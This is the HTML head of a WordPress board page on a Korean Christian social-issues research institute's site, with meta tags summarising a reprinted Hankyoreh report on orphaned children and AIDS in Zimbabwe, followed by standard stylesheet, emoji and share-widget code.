

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jpic.org/life/?mod=document&uid=801
body_size: 62341
content:
<!DOCTYPE html>
<!--[if IE 7]>    <html class="no-js IE7 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]>    <html class="no-js IE8 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 9]>    <html class="no-js IE9 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->
<head>
	<title>짐바브웨 어린이 3명 중 1명꼴로 고아 (한겨레, 4/14)</title>
	<!-- Basic Meta Data -->
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

	<!-- WordPress -->
	<link rel="pingback" href="http://jpic.org/xmlrpc.php" />
	<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.2.7 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://jpic.org/#organization","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","sameAs":[],"logo":{"@type":"ImageObject","@id":"http://jpic.org/#logo","url":"http://jpic.org/wp-content/uploads/2019/08/LOGO2.png","caption":""},"image":{"@id":"http://jpic.org/#logo"}},{"@type":"WebSite","@id":"http://jpic.org/#website","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","publisher":{"@id":"http://jpic.org/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://jpic.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://jpic.org/life/#webpage","url":"http://jpic.org/life/","inLanguage":"ko-KR","name":"\ucc3d\uc870\ubcf4\uc874","isPartOf":{"@id":"http://jpic.org/#website"},"datePublished":"2016-07-20T07:25:54+09:00","dateModified":"2016-08-23T06:20:29+09:00"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:title" content="창조보존" />
<meta property="og:site_name" content="한국기독교사회문제연구원" />
<meta property="og:image" content="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" />
<meta property="article:published_time" content="2016-07-20T07:25:54Z" />
<meta property="article:modified_time" content="2016-08-23T06:20:29Z" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="창조보존" />
<meta name="twitter:image" content="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" />
<!-- All in One SEO Pack -->

<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->
<meta property="og:title" content="짐바브웨 어린이 3명 중 1명꼴로 고아 (한겨레, 4/14)">
<meta property="og:description" content="**짐바브웨 어린이 3명 중 1명꼴로 고아 (한겨레, 4/14) 유니세프(UNICEF)가 경제난과 에이즈 확산으로 위험에 직면해있는 짐바브웨 어린이들의 취약한 보육, 보건, 교육, 영양조건을 개선하겠다는 야심에 찬 계획에 착수했다. 짐바브웨에서는 20분마다 1명의 어린이가 에이즈로 사망하고 있으며, 또다른 1명은 고아가 되고 있다. 유니세프는 12일 발표한 성명에서 \&quot;영국에서 기부받은 220만파운드(약 370억원)을 가지고 경제위기의 장기화로 세계에서도 최악의 곤경에 직면해 있는 짐바브웨 아동을 돕겠다\&quot;고 발표했다. 앤 베너먼 유니세프 사무총장은 이날 성명에서 \&quot;짐바브웨에서는 아동 3명 중 1명에 해당하는 160만명이 고아이거나 부모 가운데 어느 한쪽을 잃은 상태\&quot;라면서 \&quot;HIV와 에이즈에 대한 아동들의 취약성도 최근 연간 계속 증가하고 있다\&quot;고 강조했다. 유니세프는 \&quot;주로 모계를 통해 1시간에 3명의 유아가 에이즈 바이러스에 감염되고 있다\&quot;며 \&quot;15년 전에는 다섯살이 되기 전에 사망하는 어린이가 13명 중 1명이었지만 현재는 8명 가운데 1명에 달하고 있다\&quot;고 덧붙였다.">
<meta property="og:url" content="http://jpic.org/?kboard_content_redirect=801">
<meta name="twitter:description" content="**짐바브웨 어린이 3명 중 1명꼴로 고아 (한겨레, 4/14) 유니세프(UNICEF)가 경제난과 에이즈 확산으로 위험에 직면해있는 짐바브웨 어린이들의 취약한 보육, 보건, 교육, 영양조건을 개선하겠다는 야심에 찬 계획에 착수했다. 짐바브웨에서는 20분마다 1명의 어린이가 에이즈로 사망하고 있으며, 또다른 1명은 고아가 되고 있다. 유니세프는 12일 발표한 성명에서 \&quot;영국에서 기부받은 220만파운드(약 370억원)을 가지고 경제위기의 장기화로 세계에서도 최악의 곤경에 직면해 있는 짐바브웨 아동을 돕겠다\&quot;고 발표했다. 앤 베너먼 유니세프 사무총장은 이날 성명에서 \&quot;짐바브웨에서는 아동 3명 중 1명에 해당하는 160만명이 고아이거나 부모 가운데 어느 한쪽을 잃은 상태\&quot;라면서 \&quot;HIV와 에이즈에 대한 아동들의 취약성도 최근 연간 계속 증가하고 있다\&quot;고 강조했다. 유니세프는 \&quot;주로 모계를 통해 1시간에 3명의 유아가 에이즈 바이러스에 감염되고 있다\&quot;며 \&quot;15년 전에는 다섯살이 되기 전에 사망하는 어린이가 13명 중 1명이었지만 현재는 8명 가운데 1명에 달하고 있다\&quot;고 덧붙였다.">
<meta name="twitter:title" content="짐바브웨 어린이 3명 중 1명꼴로 고아 (한겨레, 4/14)">
<meta name="twitter:card" content="summary">
<meta name="title" content="짐바브웨 어린이 3명 중 1명꼴로 고아 (한겨레, 4/14)">
<meta name="description" content="**짐바브웨 어린이 3명 중 1명꼴로 고아 (한겨레, 4/14) 유니세프(UNICEF)가 경제난과 에이즈 확산으로 위험에 직면해있는 짐바브웨 어린이들의 취약한 보육, 보건, 교육, 영양조건을 개선하겠다는 야심에 찬 계획에 착수했다. 짐바브웨에서는 20분마다 1명의 어린이가 에이즈로 사망하고 있으며, 또다른 1명은 고아가 되고 있다. 유니세프는 12일 발표한 성명에서 \&quot;영국에서 기부받은 220만파운드(약 370억원)을 가지고 경제위기의 장기화로 세계에서도 최악의 곤경에 직면해 있는 짐바브웨 아동을 돕겠다\&quot;고 발표했다. 앤 베너먼 유니세프 사무총장은 이날 성명에서 \&quot;짐바브웨에서는 아동 3명 중 1명에 해당하는 160만명이 고아이거나 부모 가운데 어느 한쪽을 잃은 상태\&quot;라면서 \&quot;HIV와 에이즈에 대한 아동들의 취약성도 최근 연간 계속 증가하고 있다\&quot;고 강조했다. 유니세프는 \&quot;주로 모계를 통해 1시간에 3명의 유아가 에이즈 바이러스에 감염되고 있다\&quot;며 \&quot;15년 전에는 다섯살이 되기 전에 사망하는 어린이가 13명 중 1명이었지만 현재는 8명 가운데 1명에 달하고 있다\&quot;고 덧붙였다.">
<meta name="author" content="기사연">
<meta name="article:author" content="기사연">
<meta name="article:published_time" content="2006-06-07T14:16:48+00:00">
<meta name="article:modified_time" content="2016-09-26T14:16:48+00:00">
<meta name="og:updated_time" content="2016-09-26T14:16:48+00:00">
<link rel="canonical" href="http://jpic.org/?kboard_content_redirect=801">
<link rel="shortlink" href="http://jpic.org/?kboard_content_redirect=801">
<link rel="alternate" href="http://jpic.org/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="한국기독교사회문제연구원 &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jpic.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://jpic.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='pdfemb-gutenberg-block-backend-js-css'  href='http://jpic.org/wp-content/plugins/PDFEmbedder-premium/css/pdfemb-blocks.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='siteorigin-panels-front-css'  href='http://jpic.org/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-9c7163b6ec5b-css'  href='http://jpic.org/wp-content/uploads/siteorigin-widgets/sow-image-default-9c7163b6ec5b.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-public-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/wp-bigfoot-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-style-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/bigfoot-default.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-popup-style-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/ecwd_popup.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd_font-awesome-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/font-awesome/font-awesome.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-public-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/style.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='watson-primary-font-css'  href='http://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700%2C300italic%2C400italic%2C600italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-secondary-font-css'  href='http://fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%2C400italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-style-css'  href='http://jpic.org/wp-content/themes/watson/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard-comments/skin/default/style.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css'  href='http://jpic.org/wp-content/plugins/kboard/template/css/editor_media.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/default/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-hwaikeul-download-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/style.css?ver=5.4.2' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var kboard_comments_localize_strings = {"reply":"\ub2f5\uae00","cancel":"\ucde8\uc18c","please_enter_the_author":"\uc791\uc131\uc790\uba85\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_content":"\ub0b4\uc6a9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","are_you_sure_you_want_to_delete":"\uc0ad\uc81c \ud558\uc2dc\uaca0\uc2b5\ub2c8\uae4c?"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot-public.js?ver=2.0.0' id='wp-bigfoot-publicjs-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/bigfoot.min.js?ver=2.0.0' id='wp-bigfoot-min-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot.js?ver=2.0.0' id='wp-bigfoot-wp-bigfoot-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/themes/watson/javascripts/theme.js' id='watson_javascript-js'></script>
<link rel="https://api.w.org/" href="http://jpic.org/wp-json/" /><link rel="alternate" type="application/json" href="http://jpic.org/wp-json/wp/v2/pages/94" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jpic.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 5.9.12" />
<link rel="alternate" type="application/json+oembed" href="http://jpic.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjpic.org%2Flife%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://jpic.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjpic.org%2Flife%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
		<script type="text/javascript">
			var watsonThemeMenuText = 'Go to&hellip;';
					(function($){
			$(document).ready(function(){
				$('.responsive-slides .slides').each(function() {
					var dataAutostart = $(this).parent().attr('data-autostart');
					var autostart = ! (typeof dataAutostart === 'undefined');

					$(this).responsiveSlides({
						nav: true,
						auto: autostart,
						prevText: 'Previous',
						nextText: 'Next',
						controls: 'ul.rslides-direction-nav',
						timeout: 7000
					});
				});
			});
		})(jQuery);
				</script>
			<style type="text/css" id="watson-color-styles">

			a, h5, .run-in, .end:after, a.custom-more-link, .post-roll article.post .post-content nav span a,
				footer.post-footer a[rel="prev"]:before, footer.post-footer a[rel="next"]:after, .widget_watsonthemerecentlydiscussedwidget .recent-post:hover h4:after,
				span.required, .responsive-slides a.prev:before, .responsive-slides a.next:after, .featured-article p span { color: #dd9933; }

		</style>		                <style type="text/css" media="all"
                       id="siteorigin-panels-layouts-head">/* Layout 94 */ #pgc-94-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-94 #panel-94-0-0-0 , #pl-94 #panel-94-1-0-0 , #pl-94 #panel-94-2-0-0 {  } #pg-94-0 , #pg-94-1 , #pg-94-2 , #pl-94 .so-panel:last-child { margin-bottom:0px } #pgc-94-1-0 , #pgc-94-2-0 { width:100% } #pl-94 .so-panel { margin-bottom:30px } #pg-94-1> .panel-row-style { background-color:#e0e0e0;border:1px solid #e0e0e0;padding:5% } #panel-94-1-0-0> .panel-widget-style { font-size:12px } #pg-94-2> .panel-row-style { background-color:#e0e0e0;padding:0% } @media (max-width:780px){ #pg-94-0.panel-no-style, #pg-94-0.panel-has-style > .panel-row-style , #pg-94-1.panel-no-style, #pg-94-1.panel-has-style > .panel-row-style , #pg-94-2.panel-no-style, #pg-94-2.panel-has-style > .panel-row-style { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-94-0 > .panel-grid-cell , #pg-94-0 > .panel-row-style > .panel-grid-cell , #pg-94-1 > .panel-grid-cell , #pg-94-1 > .panel-row-style > .panel-grid-cell , #pg-94-2 > .panel-grid-cell , #pg-94-2 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-94 .panel-grid-cell { padding:0 } #pl-94 .panel-grid .panel-grid-cell-empty { display:none } #pl-94 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-32x32.png" sizes="32x32" />
